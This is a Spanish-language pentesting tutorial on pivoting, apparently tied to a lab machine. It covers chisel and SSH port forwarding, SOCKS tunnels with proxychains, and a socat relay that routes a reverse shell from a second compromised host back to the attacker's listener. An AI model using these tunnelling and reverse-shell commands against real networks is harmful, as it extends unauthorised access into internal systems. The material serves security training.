Pivoting.
Pivoting.
Técnica utilizada para moverse a través de una red de un punto a otro, explorando diferentes partes de la red a medida que se avanza. Generalmente el pivoting es usado para expandir los permisos y acceso ganado en un sistema vulnerable, tambien puedes obtener acceso a sistemas remotos conectados con el sistema comprometido, o para obtener acceso a otras redes conectadas a la red inicial.
Básicamente es utilizar un punto comprometido en una red para obtener acceso a otras partes de la red.
El movimiento lateral es la capacidad de un atacante para moverse a tráves de una red y obtener acceso a diferentes sistemas haciendo uso de credenciales obtenidas, propagación de malware, técnicas de ingenieria social, herramientas de gestión remota, scripts, uso de servicios de red (SMB, HTTP, SSH etc) o la explotación de vulnerabilidades. El objetivo del movimiento lateral es expandir el acceso inicial obtenido a otros sistemas y recursos conectados a él.
Estos son algunos de los comandos que te ayudarán a aplicar reconocimiento en la red y encontrar otros equipo dentro del sistema.
ip a.
El comando ip a muestra información sobre las interfaces de red configuradas en el sistema, incluyendo su dirección IP, máscara de subred, nombre, dirección MAC y el estado.
hostname -I.
Comando que muestra las direcciones IPv4 correspondientes a las interfaces de red disponibles en el sistema configuradas, en lugar de mostrarte el nombre de host configurado.
RPF (Remote Port Forwarding).
Es una técnica utilizada para redirigir el tráfico de un puerto especifico en un equipo remote a un puerto específico en un equipo local. Básicamente es hacer que un puerto en un equipo se convierta en el puerto de tu equipo.
Para utilizar esta técnica puedes hacer uso de chisel que es una herramienta para crear túneles, redirección de puertos, capturas de pantalla y grabación de sesiones de un escritorio remoto.
./chisel server --reverse -p 1234 # Desde tu máquina.
# chisel server -> Indica que se creará un servidor en el sistema local para establecer una conexión remota.
# --reverse -> Indica que se utilizará la opción reverse port forwarding para que un cliente pueda conectarse a un puerto.
# -p 1234 -> Con este parámetro se establece un puerto en específico, en este caso se utiliza el puerto 1234.
./chisel client <ip-address>:1234 R:80:<target-IP>:80 # Desde la máquina víctima.
# chisel client -> Indica que se establecera una conexión remota.
# <ip-address>:1234 -> Dirección IP y puerto de tu máquina por donde se establacerá la conexión.
R:<80>:<target-IP>:<80> -> "R" indica que se realizará una redirección de tráfico, del puerto 80 de la dirección IP en la máquina víctima al puerto 80 de tu máquina.
# Todo el tráfico entrante al puerto 80 del sistema remoto <target-IP> será redirigido al puerto 80 de tu equipo.
Para acceder al puerto puedes hacerlo desde el navegador usando el localhost .
http://localhost
http://127.0.0.1:80
LFI (Local Port Forwarding).
El Local Port Forwarding es una técnica utilizada para redirigir el tráfico de una conexión entrante desde un puerto en la máquina local (cliente) a otro puerto en una máquina remota a través de una conexión segura. Esta técnica es utilizada para permitir que los clientes se conecten a servicios que se encuentran en una red remota a través de un túnel SSH o una conexión VPN, sin necesidad de exponer los servicios a Internet o a una red no confiable.
Por ejemplo, si un usuario desea conectarse a un servidor web que se encuentra en una red remota, pero no desea exponer el servidor web directamente a Internet, puede establecer una conexión SSH a un servidor intermedio que actúe como proxy. Luego, utilizando el Local Port Forwarding, puede redirigir el tráfico que llega al puerto en la máquina local a través del túnel SSH hacia el puerto en la máquina remota donde se encuentra el servidor web.
Lo primero se tendría que hacer es ver si la máquina tiene puertos abiertos internamente con el comando netstat -nat o con ss -nltp.
aeolus@symfonos2:/$ ss -nltp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 *:*
LISTEN 0 50 *:139 *:*
LISTEN 0 128 127.0.0.1:8080 *:*
LISTEN 0 32 *:21 *:*
LISTEN 0 128 *:22 *:*
LISTEN 0 20 127.0.0.1:25 *:*
LISTEN 0 50 *:445 *:*
LISTEN 0 50 :::139 :::*
LISTEN 0 64 :::80 :::*
LISTEN 0 128 :::22 :::*
LISTEN 0 20 ::1:25 :::*
LISTEN 0 50 :::445 :::*
Los puertos que tienen la siguiente estructura “127.0.0.1:3306” son los puertos que estan abiertos internamente.
Posteriormente ejecutas el comando lsof -i:<puerto> para ver si el puerto que quieres traerte a tu equipo no este siendo ocupado por otro proceso. El comando lsof (list open files) listará los procesos que esta siendo ejecutados en el puerto que le indiques, el parámetro -i es para indicar que solo te muestre las conexiones de red.
lsof -i:443
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
firefox-e 1830 sickcore 34u IPv4 1899012 0t0 TCP 192.168.0.13:60190->111.18.12.33:https (ESTABLISHED)
firefox-e 1830 sickcore 55u IPv4 1899013 0t0 TCP 192.168.0.13:60204->111.18.12.33:https (ESTABLISHED)
nc 470864 root 4u IPv4 1345447 0t0 TCP 192.168.0.13:https->symfonos.local:48168 (ESTABLISHED)
Aplicación de un Local Port Forwarding para que el puerto 8080 de la máquina víctima se convierta en el puerto 8080 de tu equipo.
ssh <username>@<ip-address> -L 8080:127.0.0.1:8080
Para comprobar que el tráfico del puerto 8080 de la máquina remota se haya redirigido a tu puerto 8080 lo puedes comprobar con el comando lsof -i:8080.
lsof -i:8080
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
ssh 768354 sickcore 4u IPv4 1914864 0t0 TCP *:http-alt (LISTEN)
Como en el puerto 8080 esta corriendo un servicio HTTP podemos ver el contenido ingresando a la dirección “http://127.0.0.1:8080” desde tu navegador.
Socks.
Establecer una conexión de tipo SOCKS para redirigir el tráfico de red a través de un servidor proxy. Esto permite acceder a recursos de red restringidos o bloqueados mediante la conexión remota. Esta conexión es muy util para no estar trayendote puerto por puerto como en el comando anterior.
Una conexión de tipo SOCKS (Socket Secure) es una conexión de red que utiliza el protocolo SOCKS para enrutar el tráfico de red a través de un servidor proxy.
chisel client <ip-address>:1234 R:socks
Nota: Debes modíficar el archivo /etc/proxychains.conf para poder tener acceso a la conexión establecida agregando la siguiente linea al final del archivo.
socks5 127.0.0.1 1080.
Proxychains.
Es una herramienta que intercepta el tráfico de red y lo enruta a un servidor proxy especificado en su configuración.
Realizar un escaneo de puertos usando proxychains.
proxychains nmap -p- --open -sT -T5 -v -n -Pn <ip-address> -oG allPorts 2>&1 | grep -vE "timeout|OK"
# proxychains nmap -> Indica que se utilizará nmap para realizar el escaneo de puertos aprovechandose de la conexión socks5 establecida.
# -p- -> Escaneo a 65535 puertos.
# --open -> Nmap reportará solo aquellos puertos con status abierto.
# -sT -> Escaneo mediante el protocolo TCP.
# -T5 -> Indica el tiempo de espera que esperará para recibir una respuesta por parte de los dispositivos escaneados y asi evitar la perdida de paquetes.
# -v -> Verbose para que a medida que se vaya realizando el escaneo se vayan reportando los puertos abiertos encontrados.
# -n -> Indique que no se aplique resolición DNS.
# -Pn -> Indica que no se aplique discubrimiento de host.
# -oG -> Exportar el resultado en formato grepable al archivo allPorts.
# 2>&1 -> Indica que se rediridirá la salida de error (stder) al descriptor de archivo 2 a la salida estandar (stout) descriptor 1.
# Los errores generados por el comando por el comando anterior se mostrarán en consola junto con la salida normal en lugar de ser ignorados.
<F2># Esto fácilita que puedas filtrar por los puertos quitando cadenas de caracteres.
# grep -vE -> Sirve para quitar multiples cadenas de caracteres separadas por un "|" que no quieres que se muestren en consola.
Para tener acceso al sitio web de la máquina debes configurar un proxy (foxy-proxy) de tipo SOCKS 5 desde el localhost (127.0.0.1) en el puerto 1080 (Donde se estableció el túnel con chisel).
Cada que quieras interactuar con el equipo que tiene establecida la conexión de tipo SOCKS, tienes que llamar primero a la herramienta proxychains antes de la instrucción que quieras ejecutar para que todas las consultas pasen por túnel creado.
Ej;
proxychains smbmap -H <ip-address>
proxychains whatweb http://<ip-address>
Reverse Shell (socat).
Para enviarte una reverse shell desde un segundo equipo a tu máquina de atacante es necesario hacer uso de socat.
Socat es una herramienta de línea de comandos que se utiliza para crear conexiones bidireccionales entre dos puntos finales de una red.
Esta herramienta te permite crear una variedad de conexiones de red, como conexiones TCP, UDP, IPv4, IPv6, SSL/TLS, SSH y SOCKS. También se puede utilizar para crear conexiones en modo cliente-servidor, conectar varios puntos finales y redirigir puertos y archivos.
Paso 1.
Lo primero que tienes que hacer es ponerte en escucha desde tu equipo con la herramienta netcat en un cualquier puerto que no este siendo ocupado para poder recibir la reverse shell, en este caso se usará el puerto 4646 como ejemplo.
Nota: Con el comando losf -i:<port> puedes verificar si el puerto que vas a usar esta siendo ocupado o no.
nc -nlvp 4646
Paso 2.
Posteriormente tendrías que crear una conexión de tipo socks entre el primer equipo (el cual llaremos equipo 1) comprometido y tu máquina de atacante para que puedas tener alcance con los demas equipos que estén configurados en otro segmento de red.
Desde tu equipo ejecuta el siguiente comando el cual le indica a chisel que se iniciará un servidor en modo inverso en espera de conexiones entrantes en el puerto 123.
chisel server --reverse -p 123
2023/03/05 14:19:25 server: Reverse tunnelling enabled
2023/03/05 14:19:25 server: Fingerprint ELHYvr1qBIIeEP4f38zmz7xYXamNwSd2FW1dw14OD4w=
2023/03/05 14:19:25 server: Listening on http://0.0.0.0:123
2023/03/05 14:19:28 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Nota: Tienes que agregar la siguiente linea al final del archivo /etc/proxychains.conf para que se aplique la redirección de puertos puesto que la conexión creada se realiza en el localhost por el puerto 1080. De igual manera comenta la linea que dice socks4 para que no entre en conflicto con la que se va a establecer.
socks5 127.0.0.1 1080.
Paso 3.
Luego desde el equipo 1 comprimetido ejecuta el siguiente comando el cual le indica a chisel que se iniciará un cliente para que se conecte a un servidor que esta en escucha en la dirección IP especificada en el puerto 123. (la opción <ip-address> es la dirección IP de tu máquina de atacante).
Una vez que se establece la conexión, chisel inicia un forwarding de tipo SOCKS para redireccionar todos los puertos del equipo 1 a tu máquina de atacante.
chisel client <ip-address>:123 R:socks
Paso 4.
Ahora tienes que volver a ganar acceso al equipo 1 para ejecutar el siguiente comando socat TCP-LISTEN:<port>,fork TCP:<ip-address>:<port> para que todo el tráfico que pase por ese equipo en el puerto indicado sea redirigido a tu máquina de atacante.
Nota: Debes asegurarte que el equipo tenga instalado socat sino tienes que subir un binario para poder hacer uso de el.
La parte de <ip-address> es la dirección IP de tu equipo de máquina atacante y <port> debe ser el mismo en ambas partes al del puerto en el que te pusiste en escucha con netcat desde tu máquina de atacante para poder recibir la reverse shell.
socat TCP-LISTEN:4646,fork TCP:192.168.0.23:4646
Paso 5.
Por último desde el equipo 2 tendrías que enviarte la reverse shell al equipo 1 para que cuando este la reciba la redireccione a tu máquina de atacante.
Puedes aplicar estos mismos pasos aunque haya mas equipos configurados en diferentes segmentos de red que desde tu máquina de atacante no tienes alcance. Por ejemplo si hay un tercer equipo tendrias que enviar la reverse shell al equipo 2 para que este a su vez la envie al equipo 1 y este la rediriga a tu máquina de atacante.